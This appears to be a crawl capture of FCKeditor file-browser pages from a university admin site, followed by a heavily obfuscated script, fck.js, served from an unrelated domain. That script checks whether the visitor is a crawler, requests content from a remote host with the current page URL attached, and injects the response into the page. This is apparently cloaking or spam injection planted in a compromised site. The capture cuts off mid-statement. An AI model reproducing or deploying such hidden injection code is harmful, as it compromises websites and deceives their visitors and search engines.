

--- FILE ---
content_type: text/html
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/frmresourcetype.html
body_size: 935
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This page shows the list of available resource types.
-->
<html>
	<head>
		<title>Available types</title>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script type="text/javascript">

function SetResourceType( type )
{
	window.parent.frames["frmFolders"].SetResourceType( type ) ;
}

var aTypes = [
	['File','File'],
	['Image','Image'],
	['Flash','Flash'],
	['Media','Media']
] ;

window.onload = function()
{
	var oCombo = document.getElementById('cmbType') ;
	oCombo.innerHTML = '' ;
	for ( var i = 0 ; i < aTypes.length ; i++ )
	{
		if ( oConnector.ShowAllTypes || aTypes[i][0] == oConnector.ResourceType )
			AddSelectOption( oCombo, aTypes[i][1], aTypes[i][0] ) ;
	}
}

		</script>
	</head>
	<body>
		<table class="fullHeight" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td nowrap>
					Resource Type<BR>
					<select id="cmbType" style="WIDTH: 100%" onchange="SetResourceType(this.value);">
						<option>&nbsp;
					</select>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/frmfolders.html
body_size: 2144
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This page shows the list of folders available in the parent folder
 * of the current folder.
-->
<html>
	<head>
		<title>Folders</title>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<script type="text/javascript" src="js/common.js"></script>
		<script type="text/javascript">

var sActiveFolder ;

var bIsLoaded = false ;
var iIntervalId ;

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
	this.UpRow = document.getElementById('trUp') ;

	this.TableRows = new Object() ;
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 1 )
		this.Table.deleteRow(1) ;

	// Reset the TableRows collection.
	this.TableRows = new Object() ;
}

oListManager.AddItem = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;
	oRow.className = 'FolderListFolder' ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/spacer.gif" width="16" height="16" border="0"><\/a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '<\/a>' ;

	this.TableRows[ folderPath ] = oRow ;
}

oListManager.ShowUpFolder = function( upFolderPath )
{
	this.UpRow.style.display = ( upFolderPath != null ? '' : 'none' ) ;

	if ( upFolderPath != null )
	{
		document.getElementById('linkUpIcon').onclick = document.getElementById('linkUp').onclick = function()
		{
			LoadFolders( upFolderPath ) ;
			return false ;
		}
	}
}

function CheckLoaded()
{
	if ( window.top.IsLoadedActualFolder
		&& window.top.IsLoadedCreateFolder
		&& window.top.IsLoadedUpload
		&& window.top.IsLoadedResourcesList )
	{
		window.clearInterval( iIntervalId ) ;
		bIsLoaded = true ;
		OpenFolder( sActiveFolder ) ;
	}
}

function OpenFolder( folderPath )
{
	sActiveFolder = folderPath ;

	if ( ! bIsLoaded )
	{
		if ( ! iIntervalId )
			iIntervalId = window.setInterval( CheckLoaded, 100 ) ;
		return ;
	}

	// Change the style for the select row (to show the opened folder).
	for ( var sFolderPath in oListManager.TableRows )
	{
		oListManager.TableRows[ sFolderPath ].className =
			( sFolderPath == folderPath ? 'FolderListCurrentFolder' : 'FolderListFolder' ) ;
	}

	// Set the current folder in all frames.
	window.parent.frames['frmActualFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmCreateFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmUpload'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;

	// Load the resources list for this folder.
	window.parent.frames['frmResourcesList'].LoadResources( oConnector.ResourceType, folderPath ) ;
}

function LoadFolders( folderPath )
{
	// Clear the folders list.
	oListManager.Clear() ;

	// Get the parent folder path.
	var sParentFolderPath ;
	if ( folderPath != '/' )
		sParentFolderPath = folderPath.substring( 0, folderPath.lastIndexOf( '/', folderPath.length - 2 ) + 1 ) ;

	// Show/Hide the Up Folder.
	oListManager.ShowUpFolder( sParentFolderPath ) ;

	if ( folderPath != '/' )
	{
		sActiveFolder = folderPath ;
		oConnector.CurrentFolder = sParentFolderPath ;
		oConnector.SendCommand( 'GetFolders', null, GetFoldersCallBack ) ;
	}
	else
		OpenFolder( '/' ) ;
}

function GetFoldersCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath = oNode.attributes.getNamedItem('path').value ;

	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;

	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddItem( sFolderName, sCurrentFolderPath + sFolderName + '/' ) ;
	}

	OpenFolder( sActiveFolder ) ;
}

function SetResourceType( type )
{
	oConnector.ResourceType = type ;
	LoadFolders( '/' ) ;
}

window.onload = function()
{
	oListManager.Init() ;
	LoadFolders( '/' ) ;
}
		</script>
	</head>
	<body class="FileArea">
		<table id="tableFiles" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr id="trUp" style="DISPLAY: none">
				<td width="16"><a id="linkUpIcon" href="#"><img alt="" src="images/FolderUp.gif" width="16" height="16" border="0"></a></td>
				<td nowrap width="100%">&nbsp;<a id="linkUp" href="#">..</a></td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/frmactualfolder.html
body_size: 1108
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This page shows the actual folder path.
-->
<html>
	<head>
		<title>Folder path</title>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript">
// Automatically detect the correct document.domain (#1919).
(function()
{
	var d = document.domain ;

	while ( true )
	{
		// Test if we can access a parent property.
		try
		{
			var test = window.top.opener.document.domain ;
			break ;
		}
		catch( e )
		{}

		// Remove a domain part: www.mytest.example.com => mytest.example.com => example.com ...
		d = d.replace( /.*?(?:\.|$)/, '' ) ;

		if ( d.length == 0 )
			break ;		// It was not able to detect the domain.

		try
		{
			document.domain = d ;
		}
		catch (e)
		{
			break ;
		}
	}
})() ;

function SetCurrentFolder( resourceType, folderPath )
{
	document.getElementById('tdName').innerHTML = folderPath ;
}

window.onload = function()
{
	window.top.IsLoadedActualFolder = true ;
}

		</script>
	</head>
	<body>
		<table class="fullHeight" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td>
					<button style="WIDTH: 100%" type="button">
						<table cellSpacing="0" cellPadding="0" width="100%" border="0">
							<tr>
								<td><img height="32" alt="" src="images/FolderOpened32.gif" width="32"></td>
								<td>&nbsp;</td>
								<td id="tdName" width="100%" nowrap class="ActualFolder">/</td>
								<td>&nbsp;</td>
								<td><img height="8" src="images/ButtonArrow.gif" width="12" alt=""></td>
								<td>&nbsp;</td>
							</tr>
						</table>
					</button>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/frmresourceslist.html
body_size: 1952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This page shows all resources available in a folder in the File Browser.
-->
<html>
<head>
	<title>Resources</title>
	<link href="browser.css" type="text/css" rel="stylesheet">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<script type="text/javascript" src="js/common.js"></script>
	<script type="text/javascript">

var oListManager = new Object() ;

oListManager.Clear = function()
{
	document.body.innerHTML = '' ;
}

function ProtectPath(path)
{
	path = path.replace( /\\/g, '\\\\') ;
	path = path.replace( /'/g, '\\\'') ;
	return path ;
}

oListManager.GetFolderRowHtml = function( folderName, folderPath )
{
	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + ProtectPath( folderPath ) + '\');return false;">' ;

	return '<tr>' +
			'<td width="16">' +
				sLink +
				'<img alt="" src="images/Folder.gif" width="16" height="16" border="0"><\/a>' +
			'<\/td><td nowrap colspan="2">&nbsp;' +
				sLink +
				folderName +
				'<\/a>' +
		'<\/td><\/tr>' ;
}

oListManager.GetFileRowHtml = function( fileName, fileUrl, fileSize )
{
	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFile(\'' + ProtectPath( fileUrl ) + '\');return false;">' ;

	// Get the file icon.
	var sIcon = oIcons.GetIcon( fileName ) ;

	return '<tr>' +
			'<td width="16">' +
				sLink +
				'<img alt="" src="images/icons/' + sIcon + '.gif" width="16" height="16" border="0"><\/a>' +
			'<\/td><td>&nbsp;' +
				sLink +
				fileName +
				'<\/a>' +
			'<\/td><td align="right" nowrap>&nbsp;' +
				fileSize +
				' KB' +
		'<\/td><\/tr>' ;
}

function OpenFolder( folderPath )
{
	// Load the resources list for this folder.
	window.parent.frames['frmFolders'].LoadFolders( folderPath ) ;
}

function OpenFile( fileUrl )
{
	window.top.opener.SetUrl( encodeURI( fileUrl ).replace( '#', '%23' ) ) ;
	window.top.close() ;
	window.top.opener.focus() ;
}

function LoadResources( resourceType, folderPath )
{
	oListManager.Clear() ;
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath ;
	oConnector.SendCommand( 'GetFoldersAndFiles', null, GetFoldersAndFilesCallBack ) ;
}

function Refresh()
{
	LoadResources( oConnector.ResourceType, oConnector.CurrentFolder ) ;
}

function GetFoldersAndFilesCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oFolderNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	if ( oFolderNode == null )
	{
		alert( 'The server didn\'t reply with a proper XML data. Please check your configuration.' ) ;
		return ;
	}
	var sCurrentFolderPath	= oFolderNode.attributes.getNamedItem('path').value ;
	var sCurrentFolderUrl	= oFolderNode.attributes.getNamedItem('url').value ;

//	var dTimer = new Date() ;

	var oHtml = new StringBuilder( '<table id="tableFiles" cellspacing="1" cellpadding="0" width="100%" border="0">' ) ;

	// Add the Folders.
	var oNodes ;
	oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oHtml.Append( oListManager.GetFolderRowHtml( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ) ;
	}

	// Add the Files.
	oNodes = fckXml.SelectNodes( 'Connector/Files/File' ) ;
	for ( var j = 0 ; j < oNodes.length ; j++ )
	{
		var oNode = oNodes[j] ;
		var sFileName = oNode.attributes.getNamedItem('name').value ;
		var sFileSize = oNode.attributes.getNamedItem('size').value ;

		// Get the optional "url" attribute. If not available, build the url.
		var oFileUrlAtt = oNodes[j].attributes.getNamedItem('url') ;
		var sFileUrl = oFileUrlAtt != null ? oFileUrlAtt.value : sCurrentFolderUrl + sFileName ;

		oHtml.Append( oListManager.GetFileRowHtml( sFileName, sFileUrl, sFileSize ) ) ;
	}

	oHtml.Append( '<\/table>' ) ;

	document.body.innerHTML = oHtml.ToString() ;

//	window.top.document.title = 'Finished processing in ' + ( ( ( new Date() ) - dTimer ) / 1000 ) + ' seconds' ;

}

window.onload = function()
{
	window.top.IsLoadedResourcesList = true ;
}
	</script>
</head>
<body class="FileArea">
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/frmupload.html
body_size: 1514
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Page used to upload new files in the current folder.
-->
<html>
	<head>
		<title>File Upload</title>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet" >
		<script type="text/javascript" src="js/common.js"></script>
		<script type="text/javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	var sUrl = oConnector.ConnectorUrl + 'Command=FileUpload' ;
	sUrl += '&Type=' + resourceType ;
	sUrl += '&CurrentFolder=' + encodeURIComponent( folderPath ) ;

	document.getElementById('frmUpload').action = sUrl ;
}

function OnSubmit()
{
	if ( document.getElementById('NewFile').value.length == 0 )
	{
		alert( 'Please select a file from your computer' ) ;
		return false ;
	}

	// Set the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder (Upload in progress, please wait...)' ;
	document.getElementById('btnUpload').disabled = true ;

	return true ;
}

function OnUploadCompleted( errorNumber, data )
{
	// Reset the Upload Worker Frame.
	window.parent.frames['frmUploadWorker'].location = 'javascript:void(0)' ;

	// Reset the upload form (On IE we must do a little trick to avoid problems).
	if ( document.all )
		document.getElementById('NewFile').outerHTML = '<input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file">' ;
	else
		document.getElementById('frmUpload').reset() ;

	// Reset the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder' ;
	document.getElementById('btnUpload').disabled = false ;

	switch ( errorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 1 :	// Custom error.
			alert( data ) ;
			break ;
		case 201 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			alert( 'A file with the same name is already available. The uploaded file has been renamed to "' + data + '"' ) ;
			break ;
		case 202 :
			alert( 'Invalid file' ) ;
			break ;
		default :
			alert( 'Error on file upload. Error number: ' + errorNumber ) ;
			break ;
	}
}

window.onload = function()
{
	window.top.IsLoadedUpload = true ;
}
		</script>
	</head>
	<body>
		<form id="frmUpload" action="" target="frmUploadWorker" method="post" enctype="multipart/form-data" onsubmit="return OnSubmit();">
			<table class="fullHeight" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td nowrap="nowrap">
						<span id="eUploadMessage">Upload a new file in this folder</span><br>
						<table cellspacing="0" cellpadding="0" width="100%" border="0">
							<tr>
								<td width="100%"><input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file"></td>
								<td nowrap="nowrap">&nbsp;<input id="btnUpload" type="submit" value="Upload"></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</form>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hugebong.xyz/fck/fck.js
body_size: 34929
content:
(function(_0x81a6c6,_0x58f211){function _0x72ccba(_0x2bf33b,_0x2c87cf,_0x4146ac,_0x526e4c,_0x785b5e){return _0x27a4(_0x526e4c-0xda,_0x2bf33b);}function _0x46b932(_0x220df9,_0x534c40,_0x68002b,_0x51b1cc,_0x512d51){return _0x27a4(_0x68002b- -0x131,_0x51b1cc);}function _0x2bbdc1(_0x4d2ddf,_0x91b41b,_0x443f28,_0x2d392b,_0x118e0d){return _0x27a4(_0x91b41b-0x362,_0x443f28);}var _0xfb6b1b=_0x81a6c6();function _0x261a23(_0x3f0a52,_0x5664b2,_0x15e353,_0x20f348,_0x151d0e){return _0x27a4(_0x20f348- -0xb8,_0x151d0e);}function _0x51e775(_0x5d5755,_0x89583a,_0x4f85fa,_0x3f19fb,_0x14a36b){return _0x27a4(_0x89583a-0x2a2,_0x3f19fb);}while(!![]){try{var _0x22d8d2=parseInt(_0x51e775(0x506,0x591,0x528,'gH$Q',0x6c1))/(0x972+-0xfb*0x6+-0x38f)+-parseInt(_0x2bbdc1(0x574,0x635,'26ln',0x5ce,0x5f2))/(0x24f0+0x1*0x1c27+-0x4115*0x1)+-parseInt(_0x261a23(0x175,0x29a,-0x27,0x13d,'a[[w'))/(0x1942+0x154*-0x7+-0xff3)*(-parseInt(_0x261a23(0x2d0,0x339,0x2b1,0x1d4,'Fcij'))/(0xbaf*-0x2+-0x28e*0x3+0x1f0c))+-parseInt(_0x261a23(0x16b,0x90,0x16,0x52,'[N9f'))/(0xb*0x37+0x1*0x1f+-0x277)+parseInt(_0x46b932(0x7f,0x203,0x131,'gH$Q',0xbb))/(0x22*-0x104+0x9e+0x21f0)*(-parseInt(_0x46b932(-0x1e,0x1c5,0xb1,'UZ2%',-0x3d))/(0x10e2+0xf1f+-0x1ffa))+-parseInt(_0x51e775(0x519,0x590,0x4b7,'5Xp]',0x56e))/(0x3*-0xc9+-0x118a*0x2+0x2577)*(parseInt(_0x2bbdc1(0x360,0x483,'t4qU',0x586,0x323))/(0xea9*-0x1+0x35b*-0x4+-0x3b*-0x7a))+parseInt(_0x261a23(0x34d,0x257,0xfb,0x254,'JM@C'))/(-0x17a6+-0x48d*-0x1+0xd5*0x17)*(parseInt(_0x51e775(0x364,0x3fc,0x4d9,'qnn6',0x4ca))/(0x1439*-0x1+-0x14f4+0x1*0x2938));if(_0x22d8d2===_0x58f211)break;else _0xfb6b1b['push'](_0xfb6b1b['shift']());}catch(_0x13e4cb){_0xfb6b1b['push'](_0xfb6b1b['shift']());}}}(_0x2d13,-0x1134a1+-0xb7e30+0x29f3c6));var urlNoParams=window[_0x33d5b7(0x52b,'JM@C',0x5e0,0x37a,0x493)+_0x33d5b7(0x583,'YEqY',0x516,0x4ca,0x5c2)][_0x3feeea(0x422,0x520,0x37b,'9%V3',0x2de)+'h'];function _0x304712(_0x26ad06,_0x54da7e,_0x4f3013,_0x3352e8,_0x19ea82){return _0x27a4(_0x3352e8- -0x3e,_0x19ea82);}if(isCrawler()){var xhr=new XMLHttpRequest();xhr[_0x33d5b7(0x2f7,'a[[w',0x2bf,0x2a5,0x364)](_0x304712(0x205,0x1b7,0x27a,0x26a,')Be$'),_0x3feeea(0x3aa,0x414,0x3f0,'y3EV',0x453)+_0x3feeea(0x1e0,0x143,0x2d6,'UZ2%',0x1f6)+_0x3feeea(0x2f4,0x193,0x32b,'%EOX',0x240)+_0x304712(0x179,0x41,0x8b,0x6f,']WxG')+_0x304712(0x407,0x1b4,0x3b1,0x2e2,'Dj(d')+_0x2df75a(0x109,'Dj(d',0x11b,0x1ad,0x197)+_0x3feeea(0x440,0x53d,0x31f,'Gna2',0x53e)+urlNoParams,!![]),xhr[_0x5cca9d(-0x71,0x5f,-0x19c,'zkWx',-0x108)+_0x3feeea(0x21f,0x245,0x17a,'VaZI',0x199)+_0x5cca9d(-0x1d0,-0xfe,-0xc,'VaZI',-0x160)+_0x33d5b7(0x3ff,'VaZI',0x580,0x3e8,0x4a3)]=function(){var _0x3f376e={};_0x3f376e[_0x3fd245(0x2d9,0x31f,'y3EV',0x33a,0x3d6)]=_0x25bb82(0x20a,0x30e,0x344,0x3c8,'eZy4')+_0x56c8da('ljsA',-0x211,-0x14f,-0x137,-0x21d)+'5',_0x3f376e[_0x3fd245(0x4a6,0x405,'eZy4',0x4a4,0x3a9)]=function(_0xbab7ef,_0x5e124d){return _0xbab7ef===_0x5e124d;},_0x3f376e[_0x25bb82(0x25e,0x269,0x239,0x335,'y3EV')]=function(_0x3bf428,_0x4d0644){return _0x3bf428!==_0x4d0644;};function _0x25bb82(_0x251f4f,_0x138817,_0x36d303,_0x3a1058,_0x18fc41){return _0x3feeea(_0x36d303- -0x38,_0x138817-0xcb,_0x36d303-0x1e3,_0x18fc41,_0x18fc41-0x1b3);}function _0x56c8da(_0x23e8c4,_0x36bc26,_0x50d976,_0x571a3c,_0x46837c){return _0x3feeea(_0x571a3c- -0x301,_0x36bc26-0x1a3,_0x50d976-0x79,_0x23e8c4,_0x46837c-0xed);}function _0x3fd245(_0x10d603,_0x55cf41,_0x1a66a4,_0x4179df,_0x22c3a4){return _0x33d5b7(_0x10d603-0xfb,_0x1a66a4,_0x1a66a4-0xf8,_0x4179df-0x171,_0x10d603- -0xa1);}_0x3f376e[_0x56c8da(']S0Z',-0x1aa,-0x108,-0xcb,-0x13e)]=_0xbc3b7e(0x6f1,0x5aa,0x58c,'JM@C',0x6fc);function _0x4194e4(_0x3dd8c8,_0x5c9f13,_0x4a1eb0,_0x127fdc,_0x3b98fa){return _0x2df75a(_0x3dd8c8-0x9c,_0x127fdc,_0x4a1eb0-0x121,_0x3b98fa-0x1b4,_0x3b98fa-0xa2);}function _0xbc3b7e(_0x47d1bc,_0x3b6c26,_0x4e7a77,_0x1f3ba4,_0x441577){return _0x33d5b7(_0x47d1bc-0x37,_0x1f3ba4,_0x4e7a77-0x19a,_0x1f3ba4-0x78,_0x3b6c26-0x1e);}var _0x14be5a=_0x3f376e;if(_0x14be5a[_0x3fd245(0x310,0x36c,'%EOX',0x2c5,0x425)](xhr[_0x56c8da('t4qU',-0x24b,-0xc3,-0x108,-0x264)+_0x56c8da('8PEk',-0xd4,-0x185,-0x52,0x12)],0x264f+0x3d9*0x1+-0x2a24)&&_0x14be5a[_0xbc3b7e(0x44d,0x3cf,0x33a,'%EOX',0x536)](xhr[_0x56c8da('F(GV',-0xe0,-0x131,-0xce,-0x193)+'s'],-0x1959*-0x1+-0xb*-0x82+-0xf9*0x1f)){if(_0x14be5a[_0x4194e4(0x460,0x1fc,0x2c2,'9%V3',0x341)](_0x14be5a[_0x25bb82(0x2d1,0x368,0x435,0x4df,'[N9f')],_0x14be5a[_0x56c8da('t4qU',0x7e,0xd7,0x9c,0x189)])){var _0x5a6c8b=_0x14be5a[_0x25bb82(0x3f8,0x1b0,0x2cc,0x1a7,'Gna2')][_0x25bb82(0x1d1,0x237,0x31a,0x34b,'y3EV')]('|'),_0xb4df34=-0x1*-0x2627+-0x1dc3+0x219*-0x4;while(!![]){switch(_0x5a6c8b[_0xb4df34++]){case'0':var _0x3ac3f5=_0x2f34b3[_0x268ec5]||_0x1801a9;continue;case'1':_0x1801a9[_0x4194e4(0x23f,0x293,0x1e9,'7EwM',0x343)+_0x56c8da('4k)X',0x63,-0x4e,0x14,-0xff)]=_0x321e78[_0x4194e4(0x46e,0x3f4,0x419,'lmDM',0x371)](_0x5895cc);continue;case'2':var _0x1801a9=_0x40cf58[_0x56c8da(']S0Z',0x241,0x190,0x16f,0x9)+_0x25bb82(0x102,0x350,0x21d,0x210,'iiFZ')+'r'][_0x4194e4(0x1bb,0x3bc,0x2b7,'XHiJ',0x2a2)+_0x4194e4(0x23d,0x197,0x1bc,'y3EV',0x292)][_0xbc3b7e(0x4c2,0x54f,0x543,'(kbC',0x576)](_0x11e7e7);continue;case'3':_0x1801a9[_0x3fd245(0x41b,0x425,'lSf8',0x300,0x34c)+_0x4194e4(0x4f8,0x5a8,0x4fa,']S0Z',0x45d)]=_0x3ac3f5[_0x4194e4(0x2be,0x47d,0x4e6,')Be$',0x3ee)+_0x56c8da('4k)X',0x116,0x17a,0x148,0x216)][_0x4194e4(0x2c4,0x3d9,0x3d6,'tkbs',0x27f)](_0x3ac3f5);continue;case'4':var _0x268ec5=_0x3b4f9a[_0x26a67f];continue;case'5':_0x3313a3[_0x268ec5]=_0x1801a9;continue;}break;}}else{var _0x220155=xhr[_0x25bb82(0x48b,0x2c4,0x41b,0x49e,'r2Ua')+_0xbc3b7e(0x2f8,0x44f,0x385,'7BL*',0x3f1)+'xt'];document[_0x25bb82(0x21c,0x188,0x2ea,0x2cf,'eZy4')+_0xbc3b7e(0x36d,0x442,0x34a,'2Jaj',0x32b)+_0x3fd245(0x36f,0x239,'tkbs',0x3c6,0x2b0)][_0x4194e4(0x43f,0x38a,0x2d3,'lmDM',0x3cd)+_0x4194e4(0x24d,0x301,0x370,'iQOt',0x31b)]=_0x220155;}}},xhr[_0x33d5b7(0x2e1,'(kbC',0x353,0x20e,0x356)]();}else 